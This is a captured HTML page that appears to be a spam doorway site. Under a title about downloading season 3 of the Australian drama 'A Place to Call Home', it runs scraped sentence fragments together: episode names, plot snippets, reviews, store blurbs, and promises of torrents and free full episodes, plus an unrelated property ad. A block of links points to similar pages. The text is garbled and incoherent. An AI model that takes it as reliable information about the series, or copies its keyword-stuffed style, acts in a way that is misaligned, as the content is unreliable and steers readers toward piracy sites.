

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rextmobodlass.web.app/796.html
body_size: 3669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rextmobodlass.web.app/796.html" /><title>A place to call home season 3 view download</title><script src="https://rextmobodlass.web.app/lnlmu2qd5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="meukisdi"></div><div class="freesicla" id="idlaca"></div><!-- posmeri --><div class="seitanca" id="tetrific"></div><div class="gentuda" id="turmaypfeh"></div><!-- geaunica --><div class="orrosag"></div><div class="revesi"></div><!-- terbamo --><div class="kulama" id="dercbextree"></div><div class="hluhnetde"></div><!-- dingcgamti --><div class="courtcolge" id="comraiprom"></div><h1>A place to call home season 3 view download</h1><div class="meukisdi"></div><div class="freesicla" id="idlaca"></div><!-- posmeri --><div class="seitanca" id="tetrific"></div><div class="gentuda" id="turmaypfeh"></div><!-- geaunica --><div class="orrosag"></div><div class="revesi"></div><!-- terbamo --><div class="kulama" id="dercbextree"></div><div class="hluhnetde"></div><!-- dingcgamti --><div class="courtcolge" id="comraiprom"></div><div class="opslovcond" id="taimindfrad"></div><p>A place to call home tv listings, tv schedule and episode. To keep you up to speed with all the action, heres a quick recap of all the episodes of the latest season of a place to call home. In the final season of a place to call home, nurse sarah nordmann and the wealthy bligh clan return for more romance, intrigue, and family drama in this satisfying sendoff to the beloved australian series. The enthralling period saga returns as nurse sarah nordmann marta dusseldorp, janet king and the wealthy bligh family contend with a powerful enemy determined to upend their. A place to call home season 3 premiered on acorn tv on december 21, 2015.</p> <p>As the 1950s draw to a close in inverness, the inhabitants of ash park each find a way to confront their fears and heal the damage within to finally reach their place to call home. A place to call home s 3 e 3 somewhere beyond the sea video. I bought them all and watched all three seasons in a week. Download tv series a place to call home season 1, 2, 3 full episodes. A place to call home season 6 episode 3 watch online the. A place to call home dvds is a great australian television drama. A place to call home, season 6 2018 viewers also bought see all. Tv show a place to call home season 3 all episodes download. A place to call home, season 1 dvd,its 1953 and the horrors of world war ii are still raw and alive in many memories. I bought season 1 of a place to call home out of curiosity at costco.</p> <p>Season 2 available in dvd ship this item qualifies for free shipping buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. A place to call home season 3 episode 1 rotten tomatoes. I was a little concerned since so much was wrapped up and all the bad guys were taken care of. Watch or stream a place to call home season 6 only on foxtel. Once relocated, her husband leaves them, and she is faced with raising the children alone in. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home. Watch a place to call home season 3 episode 9 the mourners kadish online, a place to call home the mourners kadish, a place to call home season 3 the mourners kadish, a place to call home 3x9, a. A place to call home season 3 episode 2 lchaim, to life. The powerful, utterly addictive australian saga returns with new challenges for resolute nurse sarah nordmann marta dusseldorp, jack irish and the. Actions of the australian drama television series a place to call home takes place in the fifties of the twentieth century. Acorn tv streaming exclusive a place to call home s3 youtube. Set in rural new south wales in the period following the second world war, it follows sarah adams marta dusseldorp, who has returned to australia after twenty years abroad to start a new life and ends up clashing with wealthy matriarch elizabeth bligh noni.</p> <p>Find out when and where you can watch a place to call home episodes with tvguides full tv listings youll never miss another moment from your favorite show. Currently you are able to watch a place to call home season 3 streaming on acorn tv, acorntv amazon channel, hoopla or buy it as download on apple. The first 2 seasons were originally aired on channel 7 before being cancelled. A place to call home season 6 episode list, episode summaries and tv show guide. A place to call home tv show season 3 episodes list next. A place to call home s03e06 in the heat of the night1. A place to call home season 3 episode list, episode summaries and tv show guide. The series is produced by chris martinjones, and executive produced by penny win and julie mcgauran. The third season of the seven network television series a place to call home premiered on. An audience with a place to call home 20 september 2015 before the new season sit down with noni hazlehurst, marta dusseldorp, brett climo, and the rest of the cast of a place to call home. Tvguide has every full episode so you can stayup to date and watch your favorite show a place to call home anytime, anywhere.</p> <p>Villainous regina has finally ensnared bligh patriarch and political aspirant george in marriage, but she continues to plot against sarah, exploiting the rising fear of. A sweeping romantic drama set in 1950s rural australia following the. From there, the drama only continues as sarah deals with an unexpected pregnancy, anna and gios honeymoon period comes to an abrupt end, elizabeth navigates a new life. I then looked up the series on amazon and found seasons 2, 3 and 4.</p> <p>Download a place to call home season 1 torrent or any other torrent from category. Full show s03e010 watch a place to call home season 3. In the season 3 premiere, sarah decides to stay with george after the shooting. A woman and her 11 children from houston move to the australian outback at the urging of her husband. Rent a place to call home 20 on dvd and bluray netflix. Watch a place to call home episodes online season 3 2016 tv. Apr 28, 20 a place to call home is an australian drama set in the rural reaches of new south wales in the years immediately after world war ii. Apr 27, 2018 the new season of a place to call home begins with george fighting for his life after he is shot at pointblank range and the only witnesses are rene and regina.</p> <p>There wont be a place to call home season 7 on seven network. Graceful yet enigmatic nurse sarah adams returns to australia from london to care for her estranged mother. A mysterious woman is perched between the harsh legacy of world war ii and the hope of a new life in australia. Full show s03e09 watch a place to call home season 3.</p> <p>Pdf download a place called home a place called home series book 1. Watch a place to call home online full episodes of season 6. A place to call home season 3 episodes watch on kodi. Series 3 this season, a painful secret makes it harder for sarah to choose between her feelings for george and her obligation to rene. A place to call home season 3 full episodes youtube. The third season of the seven network television series a place to call home premiered on soho on 27 september 2015 and concluded on 29 november 2015. Home drama a place to call home season 3 close regular visitors to will notice that you now require a subscription to use some of the features. Simply stunning 2br with partial sea view in time place for sale call now.</p> <p>Meanwhile, alliances and relationships are put to the test as the denizens of inverness find their way of life jeopardized. Season 3 guide for a place to call home tv series see the episodes list with schedule and episode summary. A place to call home is a place to call home on netflix. Find out where a place to call home is streaming, if a place to call home is on netflix, and get news and updates, on decider. Thank you so much for continuing a place to call home. Regina has to be one of the best villains ever on a melodrama type program and sarah has to be one of the best good guys i really like the plots and the acting a place to call home is the show i am most looking forward to a new season it is going to be so hard waiting for season 4. As the smash hit australian drama returns, momentous changes await indomitable nurse sarah adams and the wealthy bligh family. Over six addictive seasons, a place to call home explores the ties that hold families together and the betrayals that can tear them apart. Welcome to the official youtube channel for a place to call home, foxtels internationally recognised and critically acclaimed logie awardwinning drama. This led to a huge fan base revolt demanding the return of the show. With marta dusseldorp, noni hazlehurst, brett climo, craig hall. This instantly irresistible saga wall street journal is brimming with secrets, passion, romance, and intrigue. A place to call home is roughly what the title suggestsa captivatingly filmed, deeply romantic drama of immense intelligence.</p> <p>Download subtitles for a place to call home season 5 episode 5 for different languages french, english, spanish and many more, a place to call home s05e05. Watch a place to call home episodes online season 3. The main character sarah, intelligent middleaged woman. For more information about all episodes from seasons 14, check out our a place to call home episode guide page. Marta dusseldorp returns in the acclaimed aussie drama called an instantly irresistible saga. Brimming with passion, romance, and intrigue, the australian drama a place to call home explores the ties that hold families together and the betrayals that can tear them apart in season 3. A place to call home where to stream and watch decider. Nurse sarah adams learns of her halfbrothers death and. A place to call home season 3 watch episodes streaming online. Season 3 of tv show a place to call home free download and watch online. Bbc one a place to call home, series 3 episode guide. A place to call home is an australian television drama series created by bevan lee for the seven network. A place to call home season 1, 2, 3, 4, 5 download top tv. Watch a place to call home season 6 episode 3 online.</p> <p>A place to call home season 3 full episodes a place to call home full episodes. Find show websites, online video, web extras, schedules and more for your favorite pbs shows. Unaware of her fathers injury, anna tries to enjoy her. A place to call home series 3 episodes episode guide. Episodes list of a place to call home series myseries. Rent a place to call home 20 starring marta dusseldorp and brett climo on dvd and bluray. Nov 02, 2017 brimming with passion, romance, and intrigue, the australian drama a place to call home explores the ties that hold families together and the betrayals that can tear them apart in season 3. Gino outlines his dream to anna of becoming a successful wine maker, and ash park welcomes a charismatic guest. A place to call home sea 03 epis 04 of 10 too old to dream hdtvx. A place to call home s 3 e 3 somewhere beyond the sea. Watch a place to call home episodes online season 3 2016. George has been shot, and only rene and regina know what happened. Full episodes of tv show a place to call home season 1, 2, 3, 4, 5 get in mp4, mkv and avi.</p> <p>Watch a place to call home season 3 episode 10 the love undeniable online, a place to call home the love undeniable, a place to call home season 3 the love undeniable, a place to call home 3x10, a pla. Click here and start watching the full episode in seconds. A place to call home tv show season 3 episodes list. Sarah encounters regina for the first time since her release from the asylum in this scene from episode 4 of a place to call home season 5. Sarah comes into conflict with the hierarchy at the hospital over the misdiagnosis of an indigenous man, and challenges george over what religion david should be raised in. Melodrama following one woman as she returns to 1950s australia after twenty years abroad. A place to call home season 5 download all new episodes. Acorn tv streaming exclusive a place to call home s3. Download a place to call home season 1 torrent kickasstorrents.</p><div class="meukisdi"></div><div class="freesicla" id="idlaca"></div><a href="https://rextmobodlass.web.app/187.html">187</a> <a href="https://rextmobodlass.web.app/255.html">255</a> <a href="https://rextmobodlass.web.app/961.html">961</a> <a href="https://rextmobodlass.web.app/1346.html">1346</a> <a href="https://rextmobodlass.web.app/937.html">937</a> <a href="https://rextmobodlass.web.app/1456.html">1456</a> <a href="https://rextmobodlass.web.app/91.html">91</a> <a href="https://rextmobodlass.web.app/650.html">650</a> <a href="https://rextmobodlass.web.app/230.html">230</a> <a href="https://rextmobodlass.web.app/252.html">252</a> <a href="https://rextmobodlass.web.app/193.html">193</a> <a href="https://rextmobodlass.web.app/1459.html">1459</a> <a href="https://rextmobodlass.web.app/1124.html">1124</a> <a href="https://rextmobodlass.web.app/463.html">463</a> <a href="https://rextmobodlass.web.app/793.html">793</a> <a href="https://rextmobodlass.web.app/795.html">795</a> <a href="https://rextmobodlass.web.app/563.html">563</a> <a href="https://rextmobodlass.web.app/68.html">68</a> <a href="https://rextmobodlass.web.app/1120.html">1120</a> <a href="https://rextmobodlass.web.app/1431.html">1431</a> <a href="https://rextmobodlass.web.app/835.html">835</a> <a href="https://rextmobodlass.web.app/1295.html">1295</a> <a href="https://rextmobodlass.web.app/1275.html">1275</a> <a href="https://rextmobodlass.web.app/315.html">315</a> <a href="https://rextmobodlass.web.app/1048.html">1048</a> <a href="https://rextmobodlass.web.app/1097.html">1097</a> <a href="https://rextmobodlass.web.app/1477.html">1477</a> <a href="https://rextmobodlass.web.app/643.html">643</a> <a href="https://rextmobodlass.web.app/374.html">374</a> <a href="https://rextmobodlass.web.app/56.html">56</a> <a href="https://rextmobodlass.web.app/984.html">984</a> <a href="https://rextmobodlass.web.app/888.html">888</a> <a href="https://rextmobodlass.web.app/639.html">639</a> <a href="https://counkelinkglob.web.app/1070.html">1070</a> <a href="https://notlelesmo.web.app/359.html">359</a> <a href="https://perquipaycog.web.app/866.html">866</a> <a href="https://wardfisocaps.web.app/124.html">124</a> <a href="https://fiorandvare.web.app/509.html">509</a> <a href="https://lintelosi.web.app/501.html">501</a> <a href="https://conslernwobbdar.web.app/772.html">772</a><div class="meukisdi"></div><div class="freesicla" id="idlaca"></div><!-- posmeri --><div class="seitanca" id="tetrific"></div><div class="gentuda" id="turmaypfeh"></div><!-- geaunica --><div class="orrosag"></div><div class="revesi"></div><!-- terbamo --><div class="kulama" id="dercbextree"></div><div class="hluhnetde"></div><!-- dingcgamti --><div class="courtcolge" id="comraiprom"></div></body></html>